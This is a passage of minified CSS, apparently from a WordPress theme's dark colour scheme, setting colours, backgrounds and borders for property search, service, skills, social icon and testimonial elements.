.properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b1b6ba}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#ffffff}.scheme_dark .sc_services .sc_services_item_number{color:#6ba43a}.scheme_dark .sc_services_default .sc_services_item{color:#9e9f9f;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:transparent}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#b1b6ba;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_description{color:#8a8a8a}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon{color:#323e48;	border-color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_list .sc_services_item_icon{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_list.sc_services_featured_top .sc_services_item_icon:after{border-color:#ffffff}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#323e48;	background-color:transparent;	border-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#323e48;	background-color:#323e48;	color:#323e48}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#323e48}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#6ba43a}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#323e48}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#717171}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48;	color:#323e48}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#6ba43a;	background-color:#6ba43a}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6ba43a}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#6ba43a}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#323e48}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#9e9f9f}.scheme_dark .sc_services_chess .sc_services_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#8a8a8a;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#323e48}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#6ba43a}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#8a8a8a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#6ba43a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#f7f7f7}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#9e9f9f}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#323e48}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6ba43a}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#323e48}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_services_extra .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_extra .sc_services_item .sc_services_item_number{background-color:#323e48}.scheme_dark body.ie .sc_services_extra .sc_services_item .sc_services_item_number{color:#323e48; background-color:transparent}.scheme_dark .sc_services_alter .sc_services_item{background-color:#323e48}.scheme_dark .sc_services_alter .sc_services_item .sc_services_item_icon{color:#323e48}.scheme_dark .sc_services_alter .sc_services_item.with_description{background-color:#323e48}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{color:#ffffff; background-color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item .sc_services_item_title a:hover{color:rgba(255,255,255,0.7)}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item{color:#b1b6ba; background-color:#323e48}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{color:#323e48}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#6ba43a}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#6ba43a}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills.sc_skills_counter .sc_skills_item_title{color:#b1b6ba}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#717171}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#323e48}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#323e48}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#6ba43a}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#323e48}.scheme_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#8a8a8a;	background-color:transparent}.scheme_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#8a8a8a}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark.sc_testimonials .slider_container .swiper-pagination-bullet:before,.scheme_dark.sc_testimonials .slider_outer .swiper-pagination-bullet:before{background:#ffffff}.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark.sc_testimonials .swiper-pagination-custom .swiper-pagination-button{background:transparent; border-color:transparent}.scheme_dark.sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:transparent; background:rgba(255,255,255,0.5)}.scheme_dark .sc_testimonials_item_content{color:#6ba43a}.scheme_dark .sc_testimonials_item_content:before{color:#6ba43a}.scheme_dark .sc_testimonials_item_author_title{color:#323e48}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#323e48}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8a8a8a}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8a8a8a}.scheme_dark .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content{background-color:#323e48}.scheme_dark .sc_testimonials_default 